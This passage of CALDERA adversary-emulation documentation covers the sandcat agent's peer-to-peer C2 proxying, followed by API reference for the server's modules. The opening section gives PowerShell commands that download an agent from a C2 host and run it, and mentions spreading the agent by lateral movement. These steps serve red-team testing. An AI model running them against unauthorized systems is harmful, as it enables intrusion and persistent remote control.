For example, suppose trusted agent A is running an SMB pipe proxy receiver at pipe path  $\N$ WORKSTATION1 pipe\agentpipe. Instead of compiling a new agent using the HTTP header includeProxyPeers:All or includeProxyPeers:SmbPipe to include the pipe path information in the binary, operators can simply specify -c2 SmbPipe and -server \\WORKSTATION1\pipe\agentpipe in the command to run the agent. Note that in this instance, the appropriate SMB pipe proxy gocat extension will need to be installed when compiling the agent binaries.

Example powershell commands to start an agent and have it directly connect to a peer's SMB pipe proxy receiver:

```
$url="http://192.168.137.122:8888/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_smb_pipe"); # Required extension for SMB
˓→Pipe proxy.
$output="C:\Users\Public\sandcat.exe";
$wc.DownloadFile($url,$output);
# \ldots# ... transfer SMB Pipe-enabled binary to new machine via lateral movement technique
# \ldots# Run new agent
C:\Users\Public\sandcat.exe -server \\WORKSTATION1\pipe\agentpipe -c2 SmbPipe;
```
# **20.1.4 Chaining Peer-to-Peer**

In complex circumstances, operators can create proxy chains of agents, where communication with the C2 traverses several hops through agent peer-to-peer links. The peer-to-peer proxy links do not need to all use the same proxy protocol. If an agent is running a peer-to-peer proxy receiver via the -listenP2P command-line flag, and if the agent uses peer-to-peer communications to reach the C2 (either automatically or manually), then the chaining will occur automatically without additional user interaction.

Manual example - run peer proxy receivers, but manually connect to another agent's pipe to communicate with the  $C2$ :

C:\Users\Public\sandcat.exe -server \\WORKSTATION1\pipe\agentpipe -listenP2P

# **20.2 Peer-To-Peer Interfaces**

At the core of the 54ndc47 peer-to-peer functionality are the peer-to-peer clients and peer-to-peer receivers. Agents can operate one or both, and can support multiple variants of each. For instance, an agent that cannot directly reach the C2 server would run a peer-to-peer client that will reach out to a peer-to-peer receiver running on a peer agent. Depending on the gocat extensions that each agent supports, an agent could run many different types of peer-to-peer receivers simultaneously in order to maximize the likelihood of successful proxied peer-to-peer communication.

Direct communication between the 54ndc47 agent and the C2 server is defined by the Contact interface in the contact.go file within the contact gocat package. Because all peer-to-peer communication eventually gets proxied to the C2 server, agents essentially treat their peer proxy receivers as just another server.

The peer-to-peer proxy receiver functionality is defined in the P2pReceiver interface in the proxy.go file within the proxy gocat package. Each implementation requires the following:

- Method to initialize the receiver
- Method to run the receiver itself as a go routine (provide the forwarding proxy functionality)
- Methods to update the upstream server and communication implementation
- Method to cleanly terminate the receiver.
- Method to get the local receiver addresses.

# **20.3 Current Peer-to-Peer Implementations**

# **20.3.1 HTTP proxy**

The 54ndc47 agent currently supports one peer-to-peer proxy: a basic HTTP proxy. Agents that want to use the HTTP peer-to-peer proxy can connect to the C2 server via an HTTP proxy running on another agent. Agent A can start an HTTP proxy receiver (essentially a proxy listener) and forward any requests/responses. Because the nature of an HTTP proxy receiver implies that the running agent will send HTTP requests upstream, an agent must be using the HTTP c2 protocol in order to successfully provide HTTP proxy receiver services.

The peer-to-peer HTTP client is the same HTTP implementation of the Contact interface, meaning that an agent simply needs to use the HTTP c2 protocol in order to connect to an HTTP proxy receiver.

In order to run an HTTP proxy receiver, the 54ndc47 agent must have the proxy\_http gocat extension installed.

## **Example commands:**

Compiling and running a 54ndc47 agent that supports HTTP receivers:

```
$url="http://192.168.137.122:8888/file/download";
$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_http");
$output="C:\Users\Public\sandcat.exe";$wc.DownloadFile($url,$output);
C:\Users\Public\sandcat.exe -server http://192.168.137.122:8888 -v -listenP2P
```
# **CHAPTER**

# **TWENTYONE**

# **RESOURCES**

# **21.1 Ability List**

The following file contains a list of Caldera's abilities in comma-separated value (CSV) format.

abilities.csv

The following section contains information intended to help developers understand the inner workings of the CALDERA adversary emulation tool, CALDERA plugins, or new tools that interface with the CALDERA server.

# **CHAPTER**

# **TWENTYTWO**

**APP**

# **22.1 app.api namespace**

# **22.1.1 Subpackages**

**app.api.packs namespace**

**Submodules**

### **app.api.packs.advanced module**

**class** app.api.packs.advanced.**AdvancedPack**(*services*) Bases: [app.utility.base\\_world.BaseWorld](#page-115-0)

**async enable**()

### **app.api.packs.campaign module**

**class** app.api.packs.campaign.**CampaignPack**(*services*) Bases: [app.utility.base\\_world.BaseWorld](#page-115-0)

**async enable**()

# **22.1.2 Submodules**

# **22.1.3 app.api.rest\_api module**

```
class app.api.rest_api.RestApi(services)
    Bases: app.utility.base_world.BaseWorld
    async download_file(request)
    async enable()
    async landing(request)
    async login(request)
    async logout(request)
    async rest_core(**params)
```
**async rest\_core\_info**(*\*\*params*) **async upload\_file**(*request*) **async validate\_login**(*request*)

# **22.2 app.contacts namespace**

# **22.2.1 Subpackages**

### **app.contacts.handles namespace**

### **Submodules**

```
app.contacts.handles.h_beacon module
```

```
class app.contacts.handles.h_beacon.Handle(tag)
    Bases: object
```
**async static run**(*message*, *services*, *caller*)

# **22.2.2 Submodules**

# **22.2.3 app.contacts.contact\_gist module**

```
class app.contacts.contact_gist.Contact(services)
    Bases: app.utility.base_world.BaseWorld
```

```
async get_beacons()
     Retrieve all GIST beacons for a particular api key :return: the beacons
```

```
async get_results()
     Retrieve all GIST posted results for a this C2's api key :return:
```

```
async gist_operation_loop()
```

```
async handle_beacons(beacons)
    Handles various beacons types (beacon and results)
```
**retrieve\_config**()

```
async start()
```

```
async valid_config()
```

```
app.contacts.contact_gist.api_access(func)
```
# **22.2.4 app.contacts.contact\_html module**

**class** app.contacts.contact\_html.**Contact**(*services*) Bases: [app.utility.base\\_world.BaseWorld](#page-115-0)

**async start**()

# **22.2.5 app.contacts.contact\_http module**

```
class app.contacts.contact_http.Contact(services)
    Bases: app.utility.base_world.BaseWorld
```
**async start**()

## **22.2.6 app.contacts.contact\_tcp module**

```
class app.contacts.contact_tcp.Contact(services)
    Bases: app.utility.base_world.BaseWorld
```
**async operation\_loop**()

**async start**()

**class** app.contacts.contact\_tcp.**TcpSessionHandler**(*services*, *log*) Bases: [app.utility.base\\_world.BaseWorld](#page-115-0)

**async accept**(*reader*, *writer*)

**async refresh**()

**async send**(*session\_id*, *cmd*)

## **22.2.7 app.contacts.contact\_udp module**

```
class app.contacts.contact_udp.Contact(services)
    Bases: app.utility.base_world.BaseWorld
```
### **async start**()

```
class app.contacts.contact_udp.Handler(services)
    Bases: asyncio.protocols.DatagramProtocol
```

```
datagram_received(data, addr)
    Called when some datagram is received.
```
## **22.2.8 app.contacts.contact\_websocket module**

```
class app.contacts.contact_websocket.Contact(services)
    Bases: app.utility.base_world.BaseWorld
```

```
async start()
```

```
class app.contacts.contact_websocket.Handler(services)
    Bases: object
```
**async handle**(*socket*, *path*)

# **22.3 app.learning namespace**

# **22.3.1 Submodules**

# **22.3.2 app.learning.p\_ip module**

**class** app.learning.p\_ip.**Parser** Bases: object

**parse**(*blob*)

# **22.3.3 app.learning.p\_path module**

**class** app.learning.p\_path.**Parser** Bases: object

**parse**(*blob*)

# **22.4 app.objects namespace**

# **22.4.1 Subpackages**

### **app.objects.interfaces namespace**

**Submodules**

### **app.objects.interfaces.i\_object module**

```
class app.objects.interfaces.i_object.FirstClassObjectInterface
    Bases: abc.ABC
```
**abstract store**(*ram*)

**abstract property unique**

### **app.objects.secondclass namespace**

**Submodules**

## **app.objects.secondclass.c\_fact module**

```
class app.objects.secondclass.c_fact.Fact(trait, value=None, score=1, col-
                                            lected_by=None, technique_id=None)
    Bases: app.utility.base_object.BaseObject
    escaped(executor)
    load_schema = <FactSchema(many=False)>
    schema = <FactSchema(many=False)>
    property unique
```

```
class app.objects.secondclass.c_fact.FactSchema(*, only: Union[Sequence[str],
                                                        Set[str]] = None, exclude:
                                                        Union[Sequence[str], Set[str]]
                                                        = (), many: bool = False, con-
                                                        text: Dict = None, load_only:
                                                        Union[Sequence[str], Set[str]] = (),
                                                        dump_only: Union[Sequence[str],
                                                        Set[str]] = (), partial: Union[bool,
                                                        Sequence[str], Set[str]] = False,
                                                        unknown: str = None)
    Bases: marshmallow.schema.Schema
```
**build\_fact**(*data*, *\*\*\_*)

**opts = <marshmallow.schema.SchemaOpts object>**

### **app.objects.secondclass.c\_goal module**

```
class app.objects.secondclass.c_goal.Goal(target='exhaustion', value='complete',
                                               count=None, operator='==')
    Bases: app.utility.base_object.BaseObject
    MAX_GOAL_COUNT = 1048576
    static parse_operator(operator)
    satisfied(all_facts=None)
    schema = <GoalSchema(many=False)>
class app.objects.secondclass.c_goal.GoalSchema(*, only: Union[Sequence[str],
                                                      Set[str]] = None, exclude:
                                                      Union[Sequence[str], Set[str]]
                                                      = (), many: bool = False, con-
                                                      text: Dict = None, load_only:
                                                      Union[Sequence[str], Set[str]] = (),
                                                      dump_only: Union[Sequence[str],
                                                      Set[str]] = (), partial: Union[bool,
                                                      Sequence[str], Set[str]] = False,
                                                      unknown: str = None)
    Bases: marshmallow.schema.Schema
    build_goal(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
app.objects.secondclass.c_instruction module
class app.objects.secondclass.c_instruction.Instruction(id, command, executor,
                                                               payloads=None, sleep=0,
                                                               timeout=60)
```
Bases: [app.utility.base\\_object.BaseObject](#page-113-0)

**property display**

**schema = <InstructionSchema(many=False)>**

```
class app.objects.secondclass.c_instruction.InstructionSchema(*, only:
                                                                     Union[Sequence[str],
                                                                    Set[str]] =
                                                                    None, exclude:
                                                                     Union[Sequence[str],
                                                                    Set[str]] = (),
                                                                    many: bool
                                                                    = False, con-
                                                                    text: Dict =
                                                                    None, load_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] =
                                                                    (), dump_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] =
                                                                    (), partial:
                                                                    Union[bool,
                                                                    Sequence[str],
                                                                    Set[str]] = False,
                                                                    unknown: str =
                                                                    None)
    Bases: marshmallow.schema.Schema
    build_instruction(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
app.objects.secondclass.c_link module
class app.objects.secondclass.c_link.Link(command, paw, ability, status=- 3, score=0,
                                              jitter=0, cleanup=0, id=None, pin=0,
                                              host=None)
    app.utility.base_object.BaseObject
    apply_id(host)
    can_ignore()
    display_schema = <LinkSchema(many=False)>
    load_schema = <LinkSchema(many=False)>
    async parse(operation, result)
    property pin
    schema = <LinkSchema(many=False)>
    property states
```
**property unique**

```
class app.objects.secondclass.c_link.LinkSchema(*, only: Union[Sequence[str],
                                                        Set[str]] = None, exclude:
                                                        Union[Sequence[str], Set[str]]
                                                        = (), many: bool = False, con-
                                                        text: Dict = None, load_only:
                                                        Union[Sequence[str], Set[str]] = (),
                                                        dump_only: Union[Sequence[str],
                                                        Set[str]] = (), partial: Union[bool,
                                                        Sequence[str], Set[str]] = False,
                                                        unknown: str = None)
    Bases: marshmallow.schema.Schema
    class Meta
```
Bases: object

**unknown = 'exclude'**

**build\_link**(*data*, *\*\*\_*)

**fix\_ability**(*link*, *\*\*\_*)

**opts = <marshmallow.schema.SchemaOpts object>**

```
prepare_link(data, **_)
```
### **app.objects.secondclass.c\_parser module**

```
class app.objects.secondclass.c_parser.Parser(module, parserconfigs)
    Bases: app.utility.base_object.BaseObject
```

```
schema = <ParserSchema(many=False)>
```
#### **property unique**

```
class app.objects.secondclass.c_parser.ParserSchema(*, only: Union[Sequence[str],
                                                                Set[str]] = None, exclude:
                                                                 Union[Sequence[str], Set[str]]
                                                                 = (), many: bool = False, con-
                                                                 text: Dict = None, load_only:
                                                                 Union[Sequence[str],
                                                                 Set[str]] = (), dump_only:
                                                                 Union[Sequence[str], Set[str]]
                                                                 = (), partial: Union[bool, Se-
                                                                 quence[str], Set[str]] = False,
                                                                 unknown: str = None)
     Bases: marshmallow.schema.Schema
     build_parser(data, **_)
```
**fix\_relationships**(*parser*, *\*\*\_*)

**opts = <marshmallow.schema.SchemaOpts object>**

**prepare\_parser**(*data*, *\*\*\_*)

## **app.objects.secondclass.c\_parserconfig module**

```
class app.objects.secondclass.c_parserconfig.ParserConfig(source, edge=None,
                                                              target=None, cus-
                                                              tom_parser_vals=None)
    Bases: app.utility.base_object.BaseObject
```
#### **schema = <ParserConfigSchema(many=False)>**

```
class app.objects.secondclass.c_parserconfig.ParserConfigSchema(*, only:
                                                                              Union[Sequence[str],
                                                                              Set[str]] =
                                                                              None, exclude:
                                                                              Union[Sequence[str],
                                                                              Set[str]] = (),
                                                                              many: bool =
                                                                              False, context:
                                                                              Dict = None,
                                                                              load_only:
                                                                              Union[Sequence[str],
                                                                              Set[str]] = (),
                                                                              dump_only:
                                                                              Union[Sequence[str],
                                                                              Set[str]] =
                                                                              (), partial:
                                                                              Union[bool,
                                                                              Sequence[str],
                                                                              Set[str]] =
                                                                              False, un-
                                                                              known: str =
                                                                              None)
     Bases: marshmallow.schema.Schema
```
**class Meta**

Bases: object

**unknown = 'include'**

```
build_parserconfig(data, **_)
```

```
check_edge_target(in_data, **_)
```
**opts = <marshmallow.schema.SchemaOpts object>**

```
remove_nones(data, **_)
```
### **app.objects.secondclass.c\_relationship module**

```
class app.objects.secondclass.c_relationship.Relationship(source, edge=None,
                                                             target=None, score=1)
    Bases: app.utility.base_object.BaseObject
    property display
    classmethod from_json(json)
    load_schema = <RelationshipSchema(many=False)>
    schema = <RelationshipSchema(many=False)>
```
#### **property unique**

```
class app.objects.secondclass.c_relationship.RelationshipSchema(*, only:
                                                                            Union[Sequence[str],
                                                                            Set[str]] =
                                                                           None, exclude:
                                                                            Union[Sequence[str],
                                                                           Set[str]] = (),
                                                                           many: bool =
                                                                            False, context:
                                                                           Dict = None,
                                                                           load_only:
                                                                            Union[Sequence[str],
                                                                           Set[str]] = (),
                                                                           dump_only:
                                                                            Union[Sequence[str],
                                                                           Set[str]] =
                                                                           (), partial:
                                                                            Union[bool,
                                                                           Sequence[str],
                                                                           Set[str]] =
                                                                           False, un-
                                                                           known: str =
                                                                           None)
     Bases: marshmallow.schema.Schema
    build_relationship(data, **_)
     opts = <marshmallow.schema.SchemaOpts object>
```
## **app.objects.secondclass.c\_requirement module**



```
class app.objects.secondclass.c_requirement.RequirementSchema(*, only:
                                                                      Union[Sequence[str],
                                                                      Set[str]] =
                                                                      None, exclude:
                                                                      Union[Sequence[str],
                                                                      Set[str]] = (),
                                                                      many: bool
                                                                      = False, con-
                                                                      text: Dict =
                                                                      None, load_only:
                                                                      Union[Sequence[str],
                                                                      Set[str]] =
                                                                      (), dump_only:
                                                                      Union[Sequence[str],
                                                                      Set[str]] =
                                                                      (), partial:
                                                                      Union[bool,
                                                                      Sequence[str],
                                                                      Set[str]] = False,
                                                                      unknown: str =
                                                                      None)
    Bases: marshmallow.schema.Schema
    build_requirement(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
```
### **app.objects.secondclass.c\_result module**

```
class app.objects.secondclass.c_result.Result(id, output, pid=0, status=0)
    Bases: app.utility.base_object.BaseObject
```
### **schema = <ResultSchema(many=False)>**

```
class app.objects.secondclass.c_result.ResultSchema(*, only: Union[Sequence[str],
                                                                 Set[str]] = None, exclude:
                                                                 Union[Sequence[str], Set[str]]
                                                                 = (), many: bool = False, con-
                                                                 text: Dict = None, load_only:
                                                                 Union[Sequence[str],
                                                                 Set[str]] = (), dump_only:
                                                                 Union[Sequence[str], Set[str]]
                                                                 = (), partial: Union[bool, Se-
                                                                 quence[str], Set[str]] = False,
                                                                 unknown: str = None)
     Bases: marshmallow.schema.Schema
```

```
build_result(data, **_)
```

```
opts = <marshmallow.schema.SchemaOpts object>
```
#### **app.objects.secondclass.c\_rule module**

```
class app.objects.secondclass.c_rule.Rule(action, trait, match='.*')
    Bases: app.utility.base_object.BaseObject
```
#### **schema = <RuleSchema(many=False)>**

```
class app.objects.secondclass.c_rule.RuleActionField(*, default: Any = <marshmal-
                                                                   low.missing>, missing: Any
                                                                   = <marshmallow.missing>,
                                                                   data_key: str = None, at-
                                                                   tribute: str = None, validate:
                                                                   Union[Callable[[Any], Any],
                                                                   Iterable[Callable[[Any],
                                                                   Any]]] = None, required: bool
                                                                   = False, allow_none: bool =
                                                                   None, load_only: bool = False,
                                                                   dump_only: bool = False,
                                                                   error_messages: Dict[str, str]
                                                                   = None, **metadata)
```
Bases: marshmallow.fields.Field

Custom field to handle the RuleAction Enum.

```
class app.objects.secondclass.c_rule.RuleSchema(*, only: Union[Sequence[str],
                                                         Set[str]] = None, exclude:
                                                         Union[Sequence[str], Set[str]]
                                                         = (), many: bool = False, con-
                                                         text: Dict = None, load_only:
                                                         Union[Sequence[str], Set[str]] = (),
                                                         dump_only: Union[Sequence[str],
                                                         Set[str]] = (), partial: Union[bool,
                                                         Sequence[str], Set[str]] = False,
                                                         unknown: str = None)
```
Bases: marshmallow.schema.Schema

**build\_rule**(*data*, *\*\*\_*)

**opts = <marshmallow.schema.SchemaOpts object>**

#### **app.objects.secondclass.c\_variation module**

**class** app.objects.secondclass.c\_variation.**Variation**(*description*, *command*) Bases: [app.utility.base\\_object.BaseObject](#page-113-0)

**property command**

**property raw\_command**

**schema = <VariationSchema(many=False)>**

```
class app.objects.secondclass.c_variation.VariationSchema(*, only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] =
                                                                    None, exclude:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (), many:
                                                                    bool = False, context:
                                                                    Dict = None, load_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (),
                                                                    dump_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (), par-
                                                                    tial: Union[bool,
                                                                    Sequence[str], Set[str]]
                                                                    = False, unknown: str
                                                                    = None)
     Bases: marshmallow.schema.Schema
    build_variation(data, **_)
     opts = <marshmallow.schema.SchemaOpts object>
app.objects.secondclass.c_visibility module
```

```
class app.objects.secondclass.c_visibility.Visibility
    Bases: app.utility.base_object.BaseObject
```

```
MAX_SCORE = 100
```

```
MIN_SCORE = 1
```
**apply**(*adjustment*)

**property display**

**schema = <VisibilitySchema(many=False)>**

**property score**

```
class app.objects.secondclass.c_visibility.VisibilitySchema(*, only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] =
                                                                    None, exclude:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (), many:
                                                                    bool = False,
                                                                    context: Dict =
                                                                    None, load_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (),
                                                                    dump_only:
                                                                    Union[Sequence[str],
                                                                    Set[str]] = (), par-
                                                                    tial: Union[bool,
                                                                    Sequence[str],
                                                                    Set[str]] = False,
                                                                    unknown: str =
                                                                    None)
    Bases: marshmallow.schema.Schema
    build_visibility(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
```
# **22.4.2 Submodules**

## **22.4.3 app.objects.c\_ability module**

```
class app.objects.c_ability.Ability(ability_id, tactic=None, technique_id=None, tech-
                                       nique=None, name=None, test=None, descrip-
                                       tion=None, cleanup=None, executor=None, plat-
                                       form=None, payloads=None, parsers=None, re-
                                       quirements=None, privilege=None, timeout=60,
                                       repeatable=False, buckets=None, access=None,
                                       variations=None, language=None, code=None,
                                       build_target=None, additional_info=None, tags=None,
                                       **kwargs)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    HOOKS = {}
    RESERVED = {'payload': '#{payload}'}
    async add_bucket(bucket)
    display_schema = <AbilitySchema(many=False)>
    property raw_command
    replace_cleanup(encoded_cmd, payload)
    schema = <AbilitySchema(many=False)>
    store(ram)
    property test
```
## **property unique**

### **async which\_plugin**()

**class** app.objects.c\_ability.**AbilitySchema**(*\**, *only: Union[Sequence[str], Set[str]] = None*, *exclude: Union[Sequence[str], Set[str]] = ()*, *many: bool = False*, *context: Dict = None*, *load\_only: Union[Sequence[str], Set[str]] = ()*, *dump\_only: Union[Sequence[str], Set[str]] = ()*, *partial: Union[bool, Sequence[str], Set[str]] = False*, *unknown: str = None*)

Bases: marshmallow.schema.Schema

```
build_ability(data, **_)
```
**opts = <marshmallow.schema.SchemaOpts object>**

```
app.objects.c_ability.get_variations(data)
```
# **22.4.4 app.objects.c\_adversary module**

```
class app.objects.c_adversary.Adversary(adversary_id, name, description, atomic_ordering,
                                          objective=None, tags=None)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    has_ability(ability)
```

```
schema = <AdversarySchema(many=False)>
```
**store**(*ram*)

```
property unique
```

```
async which_plugin()
```

```
class app.objects.c_adversary.AdversarySchema(*, only: Union[Sequence[str], Set[str]]
                                                          = None, exclude: Union[Sequence[str],
                                                          Set[str]] = (), many: bool = False,
                                                          context: Dict = None, load_only:
                                                          Union[Sequence[str], Set[str]] = (),
                                                          dump_only: Union[Sequence[str],
                                                          Set[str]] = (), partial: Union[bool, Se-
                                                          quence[str], Set[str]] = False, unknown:
                                                          str = None)
```
Bases: marshmallow.schema.Schema

```
build_adversary(data, **_)
```

```
fix_id(adversary, **_)
```
**opts = <marshmallow.schema.SchemaOpts object>**

```
phase_to_atomic_ordering(adversary, **_)
    Convert legacy adversary phases to atomic ordering
```
# **22.4.5 app.objects.c\_agent module**

```
class app.objects.c_agent.Agent(sleep_min, sleep_max, watchdog, platform='unknown',
                                     server='unknown', host='unknown', username='unknown',
                                     architecture='unknown', group='red', location='unknown',
                                     pid=0, ppid=0, trusted=True, executors=(), privilege='User',
                                     exe_name='unknown', contact='unknown', paw=None,
                                     proxy_receivers=None, proxy_chain=None)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    RESERVED = {'agent_paw': '#{paw}', 'exe_name': '#{exe_name}', 'group': '#{group}',
    all_facts()
    async bootstrap(data_svc)
    async calculate_sleep()
    async capabilities(ability_set)
    property display_name
    async gui_modification(**kwargs)
    async heartbeat_modification(**kwargs)
    async kill()
    load_schema = <AgentSchema(many=False)>
    privileged_to_run(ability)
    replace(encoded_cmd, file_svc)
    schema = <AgentSchema(many=False)>
    store(ram)
    async task(abilities, obfuscator, facts=())
    property unique
class app.objects.c_agent.AgentFieldsSchema(*, only: Union[Sequence[str], Set[str]]
                                                   = None, exclude: Union[Sequence[str],
                                                   Set[str]] = (), many: bool = False,
                                                   context: Dict = None, load_only:
                                                   Union[Sequence[str], Set[str]] = (),
                                                   dump_only: Union[Sequence[str], Set[str]]
                                                   = (), partial: Union[bool, Sequence[str],
                                                   Set[str]] = False, unknown: str = None)
    Bases: marshmallow.schema.Schema
    opts = <marshmallow.schema.SchemaOpts object>
    remove_nulls(in_data, **_)
class app.objects.c_agent.AgentSchema(*, only: Union[Sequence[str], Set[str]] = None,
                                            exclude: Union[Sequence[str], Set[str]] = (),
                                            many: bool = False, context: Dict = None,
                                            load_only: Union[Sequence[str], Set[str]] = (),
                                            dump_only: Union[Sequence[str], Set[str]] = (),
                                            partial: Union[bool, Sequence[str], Set[str]] = False,
                                            unknown: str = None)
    Bases: app.objects.c_agent.AgentFieldsSchema
```
**build\_agent**(*data*, *\*\*\_*) **opts = <marshmallow.schema.SchemaOpts object>**

## **22.4.6 app.objects.c\_obfuscator module**

```
class app.objects.c_obfuscator.Obfuscator(name, description, module)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    display_schema = <ObfuscatorSchema(many=False)>
    load(agent)
    schema = <ObfuscatorSchema(many=False)>
    store(ram)
    property unique
class app.objects.c_obfuscator.ObfuscatorSchema(*, only: Union[Sequence[str],
                                                    Set[str]] = None, exclude:
                                                    Union[Sequence[str], Set[str]]
                                                    = (), many: bool = False, con-
                                                    text: Dict = None, load_only:
                                                    Union[Sequence[str], Set[str]] = (),
                                                    dump_only: Union[Sequence[str],
                                                    Set[str]] = (), partial: Union[bool,
                                                    Sequence[str], Set[str]] = False,
                                                    unknown: str = None)
```
Bases: marshmallow.schema.Schema

**opts = <marshmallow.schema.SchemaOpts object>**

## **22.4.7 app.objects.c\_objective module**

```
class app.objects.c_objective.Objective(id='', name='', description='', goals=None)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
```
**completed**(*facts=None*)

**property percentage**

**schema = <ObjectiveSchema(many=False)>**

**store**(*ram*)

```
property unique
```

```
class app.objects.c_objective.ObjectiveSchema(*, only: Union[Sequence[str], Set[str]]
                                                          = None, exclude: Union[Sequence[str],
                                                          Set[str]] = (), many: bool = False,
                                                          context: Dict = None, load_only:
                                                          Union[Sequence[str], Set[str]] = (),
                                                          dump_only: Union[Sequence[str],
                                                          Set[str]] = (), partial: Union[bool, Se-
                                                          quence[str], Set[str]] = False, unknown:
                                                          str = None)
```
Bases: marshmallow.schema.Schema

**build\_objective**(*data*, *\*\*\_*) **opts = <marshmallow.schema.SchemaOpts object>**

# **22.4.8 app.objects.c\_operation module**

```
class app.objects.c_operation.Operation(name, agents, adversary, id=None, jitter='2/8',
                                            source=None, planner=None, state='running',
                                            autonomous=True, obfuscator='plain-text',
                                            group=None, auto_close=True, visibility=50,
                                            access=None)
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    class Reason
        Bases: enum.Enum
        An enumeration.
        EXECUTOR = 1
        FACT_DEPENDENCY = 2
        OP_RUNNING = 4
        PLATFORM = 0
        PRIVILEGE = 3
        UNTRUSTED = 5
    async active_agents()
    add_link(link)
    all_facts()
    all_relationships()
    async apply(link)
    async close(services)
    async get_active_agent_by_paw(paw)
    async get_skipped_abilities_by_agent(data_svc)
    has_fact(trait, value)
    has_link(link_id)
    async is_closeable()
    async is_finished()
    link_status()
    async report(file_svc, data_svc, output=False, redacted=False)
    async run(services)
    schema = <OperationSchema(many=False)>
    set_start_details()
```

```
property states
```

```
store(ram)
     property unique
     async update_operation(services)
     async wait_for_completion()
     async wait_for_links_completion(link_ids)
         Wait for started links to be completed :param link_ids: :return: None
class app.objects.c_operation.OperationSchema(*, only: Union[Sequence[str], Set[str]]
                                                       = None, exclude: Union[Sequence[str],
                                                       Set[str]] = (), many: bool = False,
                                                       context: Dict = None, load_only:
                                                       Union[Sequence[str], Set[str]] = (),
                                                       dump_only: Union[Sequence[str],
                                                       Set[str]] = (), partial: Union[bool, Se-
                                                       quence[str], Set[str]] = False, unknown:
                                                       str = None)
     Bases: marshmallow.schema.Schema
     build_planner(data, **_)
     opts = <marshmallow.schema.SchemaOpts object>
```
# **22.4.9 app.objects.c\_planner module**

```
class app.objects.c_planner.Planner(planner_id, name, module, params, stop-
                                         ping_conditions=None, description=None, ig-
                                         nore_enforcement_modules=())
    app.objects.interfaces.i_object.FirstClassObjectInterfaceapp.
    utility.base_object.BaseObject
    display_schema = <PlannerSchema(many=False)>
    schema = <PlannerSchema(many=False)>
    store(ram)
    property unique
    async which_plugin()
class app.objects.c_planner.PlannerSchema(*, only: Union[Sequence[str], Set[str]] = None,
                                                exclude: Union[Sequence[str], Set[str]] = (),
                                                many: bool = False, context: Dict = None,
                                                load_only: Union[Sequence[str], Set[str]] = (),
                                                dump_only: Union[Sequence[str], Set[str]] =
                                                (), partial: Union[bool, Sequence[str], Set[str]]
                                                = False, unknown: str = None)
    Bases: marshmallow.schema.Schema
    build_planner(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
```
## **22.4.10 app.objects.c\_plugin module**

```
class app.objects.c_plugin.Plugin(name='virtual', description=None, address=None, en-
                                       abled=False, data_dir=None, access=None)
    Bases: app.objects.interfaces.i_object.FirstClassObjectInterface, app.
    utility.base_object.BaseObject
    async destroy(services)
    display_schema = <PluginSchema(many=False)>
    async enable(services)
    async expand(services)
    load_plugin()
    schema = <PluginSchema(many=False)>
    store(ram)
    property unique
class app.objects.c_plugin.PluginSchema(*, only: Union[Sequence[str], Set[str]] = None,
                                              exclude: Union[Sequence[str], Set[str]] = (),
                                              many: bool = False, context: Dict = None,
                                              load_only: Union[Sequence[str], Set[str]] = (),
                                              dump_only: Union[Sequence[str], Set[str]] = (),
                                              partial: Union[bool, Sequence[str], Set[str]] =
                                              False, unknown: str = None)
    Bases: marshmallow.schema.Schema
    build_plugin(data, **_)
    opts = <marshmallow.schema.SchemaOpts object>
```
## **22.4.11 app.objects.c\_schedule module**

**class** app.objects.c\_schedule.**Schedule**(*name*, *schedule*, *task*) Bases: [app.objects.interfaces.i\\_object.FirstClassObjectInterface](#page-83-0), [app.](#page-113-0) [utility.base\\_object.BaseObject](#page-113-0)

**schema = <ScheduleSchema(many=False)>**

**store**(*ram*)

### **property unique**

**class** app.objects.c\_schedule.**ScheduleSchema**(*\**, *only: Union[Sequence[str], Set[str]] = None*, *exclude: Union[Sequence[str], Set[str]] = ()*, *many: bool = False*, *context: Dict = None*, *load\_only: Union[Sequence[str], Set[str]] = ()*, *dump\_only: Union[Sequence[str], Set[str]] = ()*, *partial: Union[bool, Sequence[str], Set[str]] = False*, *unknown: str = None*)

Bases: marshmallow.schema.Schema

**opts = <marshmallow.schema.SchemaOpts object>**

# **22.4.12 app.objects.c\_source module**

```
class app.objects.c_source.Adjustment(ability_id, trait, value, offset)
     Bases: tuple
```
**property ability\_id** Alias for field number 0

**property offset** Alias for field number 3

**property trait** Alias for field number 1

### **property value**

Alias for field number 2

